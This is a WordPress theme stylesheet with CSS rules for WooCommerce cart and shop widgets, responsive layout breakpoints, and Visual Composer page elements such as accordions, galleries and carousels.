.woocommerce-page .cart-collaterals h2:after {
  content: "";
  height: 3px;
  left: 0;
  width: 40px;
  position: absolute;
  bottom: -13px;
}
.woocommerce .cart-collaterals .products li,
.woocommerce-page .cart-collaterals .products li {
  margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr th,
.woocommerce-page .cart-collaterals .cart_totals table tr th,
.woocommerce .cart-collaterals .cart_totals table tr td,
.woocommerce-page .cart-collaterals .cart_totals table tr td {
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tr th .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr th .amount,
.woocommerce .cart-collaterals .cart_totals table tr td .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr td .amount {
  color: #e74c3c;
}
.woocommerce .cart-collaterals .cart_totals table tr.shipping .woocommerce-shipping-calculator > p,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping .woocommerce-shipping-calculator > p {
  margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.shipping .shipping-calculator-form,
.woocommerce-page .cart-collaterals .cart_totals table tr.shipping .shipping-calculator-form {
  margin-top: 10px;
}
.woocommerce .return-to-shop,
.woocommerce-page .return-to-shop {
  margin-bottom: 50px;
}
.woocommerce .return-to-shop .wc-backward,
.woocommerce-page .return-to-shop .wc-backward {
  height: 45px;
  line-height: 45px;
  padding: 0 50px;
  display: inline-block;
  width: auto;
}
.woocommerce fieldset {
  border: none;
  padding: 0;
  margin: 0 0 50px 0;
}
.woocommerce fieldset legend {
  color: #333333;
  font-size: 18px;
  margin: 30px 0 10px;
}
/* ============================================================ 
    2. WIDGET STYLES
=============================================================*/
.widget_shopping_cart .cart_list,
.widget_shopping_cart_content .cart_list {
  margin: 0;
  padding: 0;
}
.widget_shopping_cart .cart_list li,
.widget_shopping_cart_content .cart_list li {
  display: inline-block;
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}
.widget_shopping_cart .cart_list li.empty,
.widget_shopping_cart_content .cart_list li.empty {
  padding: 0;
}
.widget_shopping_cart .cart_list li a,
.widget_shopping_cart_content .cart_list li a {
  display: block;
}
.widget_shopping_cart .cart_list li a img,
.widget_shopping_cart_content .cart_list li a img {
  max-width: 55px;
  height: auto;
  float: left;
  margin-right: 15px;
}
.widget_shopping_cart .cart_list li .remove,
.widget_shopping_cart_content .cart_list li .remove {
  color: #cccccc;
  float: right;
  height: 24px;
  line-height: 22px;
  text-align: center;
  width: 24px;
  margin-top: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_shopping_cart .cart_list li .remove:hover,
.widget_shopping_cart_content .cart_list li .remove:hover {
  color: #333333;
  background: #ffffff;
}
.widget_shopping_cart .cart_list li .variation dt,
.widget_shopping_cart_content .cart_list li .variation dt,
.widget_shopping_cart .cart_list li .variation dd,
.widget_shopping_cart_content .cart_list li .variation dd {
  display: inline-block;
  margin: 0;
}
.widget_shopping_cart .total,
.widget_shopping_cart_content .total {
  padding-top: 10px;
  color: #333333;
  border-top: 1px dotted rgba(0, 0, 0, 0.1);
  margin-top: 20px;
}
.widget_shopping_cart .buttons,
.widget_shopping_cart_content .buttons {
  display: inline-block;
  width: 100%;
}
.widget_shopping_cart .buttons .button.checkout,
.widget_shopping_cart_content .buttons .button.checkout {
  float: right;
  background: none;
  color: #333333;
  border-bottom: 2px solid;
  padding: 0 5px;
  display: inline-block;
  width: auto;
}
.widget.widget_layered_nav ul {
  margin: 0;
  padding: 0;
}
.widget.widget_layered_nav ul li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}
.widget.widget_layered_nav ul li .count {
  float: right;
  font-size: 100%;
}
.widget.widget_layered_nav ul li a {
  color: #333333;
  font-weight: bold;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 2px;
  background: #cccccc;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider {
  position: relative;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  display: block;
  height: 100%;
  top: 0;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background: #ffffff;
  border: 2px solid #cccccc;
  height: 10px;
  width: 10px;
  cursor: pointer;
  position: absolute;
  z-index: 2;
  top: -4px;
  outline: 0;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
  margin-left: -10px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  margin-top: 25px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  margin: 0;
  cursor: pointer;
  padding: 0 35px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  padding: 10px 0;
}
.widget.widget_product_categories ul {
  margin: 0;
  padding: 0;
}
.widget.widget_product_categories ul li {
  list-style: none;
  margin: 0 0 5px 0;
  border: none;
  padding: 0;
  position: relative;
}
.widget.widget_product_categories ul li .children {
  margin-left: 20px;
  margin-top: 5px;
  border: none;
  padding: 0;
}
.widget.widget_product_categories ul li .children li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget.widget_product_categories ul li .count {
  position: absolute;
  right: 20px;
  top: 10px;
}
.widget.widget_product_categories ul li.current-cat > a {
  color: #ffffff;
}
.widget.widget_product_categories ul a {
  display: block;
  padding: 15px 20px;
  background: #f2f2f2;
  font-weight: bold;
  text-transform: uppercase;
}
.widget.widget_product_categories ul a:hover {
  color: #ffffff;
}
.widget.widget_products ul,
.widget.widget_recently_viewed_products ul,
.widget.widget_recent_reviews ul,
.widget.widget_top_rated_products ul {
  padding: 0;
  margin: 0;
}
.widget.widget_products ul li,
.widget.widget_recently_viewed_products ul li,
.widget.widget_recent_reviews ul li,
.widget.widget_top_rated_products ul li {
  display: inline-block;
  width: 100%;
  padding: 20px 0;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}
.widget.widget_products ul li:last-child,
.widget.widget_recently_viewed_products ul li:last-child,
.widget.widget_recent_reviews ul li:last-child,
.widget.widget_top_rated_products ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget.widget_products ul li:first-child,
.widget.widget_recently_viewed_products ul li:first-child,
.widget.widget_recent_reviews ul li:first-child,
.widget.widget_top_rated_products ul li:first-child {
  padding-top: 10;
}
.widget.widget_products ul li a,
.widget.widget_recently_viewed_products ul li a,
.widget.widget_recent_reviews ul li a,
.widget.widget_top_rated_products ul li a {
  display: block;
}
.widget.widget_products ul li a img,
.widget.widget_recently_viewed_products ul li a img,
.widget.widget_recent_reviews ul li a img,
.widget.widget_top_rated_products ul li a img {
  float: left;
  max-width: 55px;
  height: auto;
  margin-right: 15px;
}
.widget.widget_products ul li .star-rating,
.widget.widget_recently_viewed_products ul li .star-rating,
.widget.widget_recent_reviews ul li .star-rating,
.widget.widget_top_rated_products ul li .star-rating {
  margin: 5px 0;
}
.widget.widget_products ul li del .amount,
.widget.widget_recently_viewed_products ul li del .amount,
.widget.widget_recent_reviews ul li del .amount,
.widget.widget_top_rated_products ul li del .amount {
  color: #cccccc;
}
.widget.widget_products ul li ins,
.widget.widget_recently_viewed_products ul li ins,
.widget.widget_recent_reviews ul li ins,
.widget.widget_top_rated_products ul li ins {
  text-decoration: none;
}
.widget.widget_product_search .woocommerce-product-search {
  display: block;
  position: relative;
}
.widget.widget_product_search .woocommerce-product-search:after {
  position: absolute;
  top: 9px;
  right: 15px;
  color: #cccccc;
  content: "\f002";
  font-family: 'FontAwesome';
  font-size: 14px;
}
.widget.widget_product_search .woocommerce-product-search .screen-reader-text {
  display: none;
}
.widget.widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_product_search .woocommerce-product-search input[type="submit"] {
  display: none;
}
.widget.widget_product_tag_cloud .tagcloud {
  overflow: hidden;
}
.widget.widget_product_tag_cloud .tagcloud a {
  color: #cccccc;
  background: #333333;
  height: 30px;
  line-height: 30px;
  padding: 0 25px;
  margin: 0 5px 5px 0;
  float: left;
  position: relative;
  font-size: 1em !important;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.widget.widget_product_tag_cloud .tagcloud a:hover {
  color: #ffffff;
}
@media only screen and (max-width: 991px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    position: static;
    padding: 10px 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    line-height: 1.5;
    height: auto;
    margin-bottom: 30px;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    padding: 0;
    border: none;
    top: 9px;
  }
  .woocommerce .woocommerce-message + .woocommerce-result-count + .woocommerce-ordering,
  .woocommerce-page .woocommerce-message + .woocommerce-result-count + .woocommerce-ordering {
    top: 120px;
  }
}
@media only screen and (max-width: 768px) {
  .woocommerce .products li,
  .woocommerce-page .products li {
    width: 50% !important;
  }
  .woocommerce .product .images,
  .woocommerce-page .product .images,
  .woocommerce .product .summary,
  .woocommerce-page .product .summary {
    float: none;
    width: 100%;
    padding: 0;
  }
  .woocommerce .product .images,
  .woocommerce-page .product .images {
    margin-bottom: 50px;
  }
  .woocommerce .product .woocommerce-tabs,
  .woocommerce-page .product .woocommerce-tabs {
    float: none;
    width: 100%;
    padding-left: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering,
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
  }
  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .cart-collaterals .cart_totals,
  .woocommerce .cart-collaterals .shipping_calculator,
  .woocommerce-page .cart-collaterals .shipping_calculator {
    float: none;
    width: 100%;
  }
  .woocommerce #customer_details,
  .woocommerce-page #customer_details,
  .woocommerce #order_review,
  .woocommerce-page #order_review,
  .woocommerce #order_review_heading,
  .woocommerce-page #order_review_heading {
    float: none;
    width: 100%;
  }
  .woocommerce .order_details li,
  .woocommerce-page .order_details li {
    float: none;
    border-right: none;
    border-bottom: 1px dotted #cccccc;
    padding: 20px 0;
  }
}
@media only screen and (max-width: 568px) {
  .woocommerce .products li,
  .woocommerce-page .products li {
    width: 100%;
  }
}
@media only screen and (max-width: 1211px) {
  body.layout-boxed #site-wrapper {
    width: 100%;
    padding: 0;
    max-width: 95%;
  }
  body .wrapper {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 991px) {
  body #site-header #headerbar {
    text-align: center;
  }
  body #site-header #headerbar .custom-info {
    width: 100%;
    float: none;
    margin-bottom: 20px;
  }
  body #site-header #headerbar .social-links {
    float: none;
    margin: 0 0 15px 0;
  }
  body #site-header #headerbar .social-links a {
    float: none;
    margin: 0 5px;
    display: inline-block;
  }
  body #site-header #headerbar .top-navigator {
    float: none;
  }
  body #site-header #headerbar .top-navigator .menu li {
    float: none;
    display: inline-block;
  }
  body #site-header #headerbar .top-navigator .menu li a {
    padding: 6px 8px;
    display: inline-block;
    margin: 0;
  }
  body #site-header #headerbar .top-navigator .menu li .sub-menu {
    text-align: left;
  }
  body #site-header #headerbar .top-navigator .menu li .sub-menu li {
    display: block;
  }
  body #site-header #masthead {
    padding-bottom: 0;
  }
  body #site-header #masthead #site-brand .wrapper {
    display: inline-block;
  }
  body #site-header #masthead #site-brand #site-logo {
    float: none;
    text-align: center;
  }
  body #site-header #masthead #site-brand #site-logo .logo {
    display: inline-block;
    vertical-align: middle;
  }
  body #site-header #masthead #site-brand .header-widgets {
    display: block;
    text-align: center;
  }
  body #site-header #masthead #site-brand .header-widgets .widget {
    margin: 0 30px 30px 30px;
  }
  body #site-header #masthead #site-navigator .social-links {
    display: none;
  }
  body #site-content #page-header {
    background-position: 0 0 !important;
  }
  body #site-footer .columns,
  body #content-bottom-widgets .columns {
    margin-bottom: 50px;
    border: none !important;
  }
  body #site-footer .columns:last-child,
  body #content-bottom-widgets .columns:last-child {
    margin-bottom: 0;
  }
  body #site-footer .columns .widget .subscrbe-form,
  body #content-bottom-widgets .columns .widget .subscrbe-form {
    padding: 0;
  }
  body.sidebar-right #page-body .content-wrap .content {
    padding-right: 15px;
    width: 100%;
  }
  body.sidebar-right #page-body .content-wrap .sidebars {
    padding-left: 15px;
    width: 100%;
  }
  body.sidebar-left #page-body .content-wrap .content {
    left: 0;
    padding-left: 15px;
    width: 100%;
  }
  body.sidebar-left #page-body .content-wrap .sidebars {
    right: 0;
    left: auto;
    padding-right: 15px;
    width: 100%;
  }
  body #site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry,
  body #site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry,
  body #site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry {
    width: 50%;
  }
  body #site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry:nth-of-type(2n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry:nth-of-type(2n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry:nth-of-type(2n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry:nth-of-type(3n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry:nth-of-type(3n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry:nth-of-type(3n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry:nth-of-type(4n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry:nth-of-type(4n+1),
  body #site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry:nth-of-type(4n+1) {
    clear: none;
  }
  body .projects[data-columns="2"] .projects-items .hentry,
  body .projects[data-columns="3"] .projects-items .hentry,
  body .projects[data-columns="4"] .projects-items .hentry,
  body .projects[data-columns="5"] .projects-items .hentry {
    width: 50%;
  }
  body .project-single.project-content-right .project-single-wrap .project-gallery,
  body .project-single.project-content-left .project-single-wrap .project-gallery,
  body .project-single.project-content-right .project-single-wrap .project-content,
  body .project-single.project-content-left .project-single-wrap .project-content {
    float: none;
    padding: 0;
    width: 100%;
  }
  body .project-single.project-content-right .project-single-wrap .project-gallery .project-title,
  body .project-single.project-content-left .project-single-wrap .project-gallery .project-title,
  body .project-single.project-content-right .project-single-wrap .project-content .project-title,
  body .project-single.project-content-left .project-single-wrap .project-content .project-title {
    margin-top: 30px;
  }
  body .project-single.project-content-right .project-single-wrap .project-content,
  body .project-single.project-content-left .project-single-wrap .project-content {
    position: static !important;
  }
  body .project-single .project-gallery-grid[data-columns="2"] .project-media-item,
  body .project-single .project-gallery-grid[data-columns="3"] .project-media-item,
  body .project-single .project-gallery-grid[data-columns="4"] .project-media-item,
  body .project-single .project-gallery-grid[data-columns="4"] .project-media-item {
    width: 50%;
  }
  .columns-1,
  .columns-2,
  .columns-3,
  .columns-4,
  .columns-5,
  .columns-6,
  .columns-7,
  .columns-8,
  .columns-9,
  .columns-10,
  .columns-11,
  .columns-12,
  .sidebar-right #page-body .content-wrap .content,
  .sidebar-right #page-body .content-wrap .sidebars,
  .sidebar-left #page-body .content-wrap .content,
  .sidebar-left #page-body .content-wrap .sidebars {
    width: 100%;
  }
}
@media only screen and (max-width: 768px) {
  body #site-header #masthead #site-brand .header-widgets .widget {
    border: none;
    padding: 0;
  }
  body #site-header #masthead #site-brand .header-widgets .widget:last-child {
    margin-right: 30px;
  }
  body #site-header #masthead #site-navigator {
    display: none;
  }
  body #site-header #masthead #site-navigator-mobile {
    display: block;
  }
  body #site-content #page-header {
    padding: 40px 0;
  }
  body #site-content #page-header .page-title .title {
    font-size: 24px;
  }
  body #site-content .wpb_column .wpb_column {
    margin-bottom: 30px;
  }
  body #site-content .wpb_column .wpb_column:last-child {
    margin-bottom: 0;
  }
  body #site-footer #footer-content {
    text-align: center;
  }
  body #site-footer #footer-content .copyright {
    float: none;
  }
  body #site-footer #footer-content .social-links {
    float: none;
    margin-bottom: 20px;
  }
  body #site-footer #footer-content .social-links a {
    margin: 0 5px;
    float: none;
    display: inline-block;
  }
  body #site-wrapper .blog-shortcode.blog-grid.blog-two-columns .hentry,
  body #site-wrapper .blog-shortcode.blog-grid.blog-three-columns .hentry,
  body #site-wrapper .blog-shortcode.blog-grid.blog-four-columns .hentry {
    width: 100%;
  }
  body .projects[data-columns="2"] .projects-items .hentry,
  body .projects[data-columns="3"] .projects-items .hentry,
  body .projects[data-columns="4"] .projects-items .hentry,
  body .projects[data-columns="5"] .projects-items .hentry {
    width: 100%;
  }
}
/*============================================================ 
                1. IMAGE
                2. SEPARATOR
                3. ACCORDION
                4. GELLERY
                5. CALL TO ACTION
                6. CAROUSEL
                7. GMAP
                8. TABS
                9. TOUR
                10. BUTTON
                11. PROGRESS BAR
                12. CONTENT GRID
                13. ICON BOX
                14. TESTIMONIAL
                15. MEMBER
                16. IMAGE BOX
                17. ICON LIST
                18. COUNTER
                19. OPENHOURS
                20. COUNTDOWN
                21. HEADING
                22. FLEX SLIDER
                23. CAROUSEL
                24. TOGGLE
                25. DROPCAP
                26. PRICING TABLE
                27. BLOG ELEMENTS
============================================================*/
#site-wrapper {
  /* ============================================================ 
	    1. IMAGE
	=============================================================*/
  /* ============================================================ 
	    2. SEPARATOR
	=============================================================*/
  /* ============================================================ 
	    3. ACCORDION
	=============================================================*/
  /* ============================================================ 
	    4. GELLERY
	=============================================================*/
  /* ============================================================ 
	    5. CALL TO ACTION
	=============================================================*/
  /* ============================================================ 
	    6. CAROUSEL
	=============================================================*/
  /* ============================================================ 
	    7. GMAP
	=============================================================*/
  /* ============================================================ 
	    8. TABS
	=============================================================*/
  /* ============================================================ 
	    9. TOUR
	=============================================================*/
  /* ============================================================ 
	    10. BUTTON
	=============================================================*/
  /* ============================================================ 
	    11. PROGRESS BAR
	=============================================================*/
  /* ============================================================ 
	    12. CONTENT GRID
	=============================================================*/
  /* ============================================================ 
	    13. ICON BOX
	=============================================================*/
  /* ============================================================ 
	    14. TESTIMONIAL
	=============================================================*/
  /* ============================================================ 
	    15. MEMBER
	=============================================================*/
  /* ============================================================ 
	    16. IMAGE BOX
	=============================================================*/
  /* ============================================================ 
	    17. ICON LIST
	=============================================================*/
  /* ============================================================ 
	    18. COUNTER
	=============================================================*/
  /* ============================================================ 
	    19. OPENHOURS
	=============================================================*/
  /* ============================================================ 
	    20. COUNTDOWN
	=============================================================*/
  /* ============================================================ 
	    21. HEADING
	=============================================================*/
  /* ============================================================ 
	    22. FLEX SLIDER
	=============================================================*/
  /* ============================================================ 
	    23. CAROUSEL
	=============================================================*/
  /* ============================================================ 
	    24. TOGGLE
	=============================================================*/
  /* ============================================================ 
	    25. DROPCAP
	=============================================================*/
  /* ============================================================ 
	    26. PRICING TABLE
	=============================================================*/
  /* ============================================================ 
	    27. BLOG ELEMENTS
	=============================================================*/
}
#site-wrapper .vc_column_container:after {
  clear: both;
  content: "";
  display: table;
}
#site-wrapper .wpb_row {
  margin-bottom: 0;
}
#site-wrapper .wpb_content_element,
#site-wrapper ul.wpb_thumbnails-fluid > li,
#site-wrapper .last_toggle_el_margin,
#site-wrapper .wpb_button {
  margin-bottom: 0;
}
#site-wrapper .wpb_single_image .vc_single_image-wrapper {
  display: block;
}
#site-wrapper .wpb_single_image .vc_single_image-wrapper .vc_box_rounded {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#site-wrapper .wpb_single_image .vc_single_image-wrapper .vc_box_rounded img {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#site-wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_outline img,
#site-wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img {
  border: none;
}
#site-wrapper .wpb_single_image .vc_figure-caption {
  margin: 0;
  text-align: center;
  padding: 15px;
  font-weight: bold;
  font-size: 1em;
  color: #ffffff;
  position: relative;
}
#site-wrapper .wpb_single_image .vc_figure-caption:after {
  content: "";
  position: absolute;
  border-bottom: 15px solid;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  width: 0;
  height: 0;
  top: -15px;
  left: 50%;
  margin-left: -15px;
}
#site-wrapper .vc_box_shadow_3d_wrap:after,
#site-wrapper .vc_box_shadow_3d_wrap:before {
  bottom: 30px;
}
#site-wrapper .vc_box_shadow_circle,
#site-wrapper .vc_box_shadow_border_circle {
  background: #ffffff;
}
#site-wrapper .vc_separator.vc_sep_double .vc_sep_line {
  height: 6px;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading {
  background: none;
  border: none;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title {
  font-size: 16px;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a {
  padding: 20px;
  padding-left: 40px;
  color: #333333;
  line-height: 1.3;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a .vc_tta-title-text {
  text-overflow: ellipsis;
  vertical-align: middle;
  white-space: nowrap;
  display: block;
  overflow: hidden;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i {
  width: 24px;
  height: 24px;
  display: inline-block;
  text-align: center;
  line-height: 24px;
  background: #ffffff;
  left: 0;
  border: 2px solid rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus:before {
  left: 5px;
  right: 5px;
  border-color: #cccccc;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus:after {
  top: 5px;
  bottom: 5px;
  border-color: #cccccc;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel-body {
  background: none;
  border: none;
  padding: 0 0 20px 40px;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#site-wrapper .vc_tta-accordion .vc_tta-panel:last-child {
  border-bottom: none;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel:first-child .vc_tta-panel-title a {
  padding-top: 0;
}
#site-wrapper .vc_tta-accordion .vc_tta-panel:first-child .vc_tta-panel-title a i {
  margin-top: -10px;
}
#site-wrapper .wpb_gallery .flexslider {
  padding: 0;
  margin-bottom: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
}
#site-wrapper .wpb_gallery .flexslider:hover .flex-control-nav {
  bottom: 0;
}
#site-wrapper .wpb_gallery .flexslider .flex-control-nav {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
#site-wrapper .wpb_gallery .wpb_slider_nivo {
  position: relative;
}
#site-wrapper .wpb_gallery .wpb_slider_nivo .nivoSlider {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site-wrapper .wpb_gallery .wpb_slider_nivo .nivo-controlNav {
  position: absolute;
  left: 0;
  right: 0;
  padding: 0;
  margin: 0;
  bottom: 5px;
  z-index: 99;
}
#site-wrapper .wpb_gallery .wpb_image_grid {
  margin: 0 -15px;
}
#site-wrapper .wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item img {
  max-width: 100%;
}
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item {
  padding: 0 15px;
  margin: 0 0 30px 0;
  width: 25%;
}
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a {
  position: relative;
  overflow: hidden;
  display: block;
  background: #000000;
}
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:after,
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 30px;
  background: #ffffff;
  top: 50%;
  left: 50%;
  z-index: 9;
  margin-top: -15px;
  margin-left: -1px;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:before {
  height: 1px;
  width: 30px;
  margin-top: -1px;
  margin-left: -15px;
}
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:hover img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:hover:after,
#site-wrapper .wpb_gallery .wpb_image_grid .isotope-item a:hover:before {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .slides li {
  position: relative;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .slides li .flex-caption {
  position: absolute;
  bottom: 20px;
  left: 20px;
  background: #ffffff;
  width: 50%;
  padding: 35px;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .slides li .flex-caption .post-title {
  font-size: 18px;
  text-transform: uppercase;
  position: relative;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .slides li .flex-caption .post-title:after {
  width: 25px;
  height: 2px;
  background: #333333;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .post-title {
  font-size: 1em;
  line-height: 1.4;
  margin-bottom: 20px;
  margin-top: 0;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .post-title a {
  color: #333333;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .flexslider .flex-direction-nav li a {
  bottom: 20px;
  right: 20px;
  top: auto;
  margin: 0;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .flexslider .flex-direction-nav li a.flex-prev {
  left: auto;
  right: 62px;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .flexslider .flex-control-nav {
  top: 20px;
  right: 20px;
  left: auto;
  bottom: auto;
  text-align: right;
}
#site-wrapper .wpb_gallery.wpb_posts_slider .flexslider .flex-control-nav li a {
  text-indent: 9999px;
}
#site-wrapper .vc_cta3 {
  padding: 30px;
}
#site-wrapper .vc_cta3.vc_cta3-style-flat {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
#site-wrapper .vc_cta3.vc_cta3-shape-rounded {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-wrapper .vc_cta3 .vc_cta3-content-header h2 {
  font-size: 24px;
  margin-bottom: 10px;
}
#site-wrapper .vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
  padding-left: 30px;
}
#site-wrapper .vc_cta3.vc_cta3-icons-right .vc_cta3_content-container {
  padding-right: 30px;
}
#site-wrapper .wpb_images_carousel {
  max-width: 100%;
}
#site-wrapper .wpb_images_carousel .vc_item .vc_inner {
  margin: 0;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner {
  border: 1px solid #e6e6e6;
  padding: 20px;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner .post-thumb {
  margin: -21px -21px 25px -21px;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner .post-title {
  font-size: 1em;
  line-height: 1.4;
  margin-top: 0;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner .post-title a {
  color: #333333;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner .entry-content {
  margin-bottom: 10px;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner .vc_read_more {
  color: #b3b3b3;
  margin-top: 10px;
  font-size: 12px;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_item .vc_inner .vc_read_more:hover {
  border-bottom: 1px dotted #333333;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_carousel-indicators {
  bottom: -40px;
}
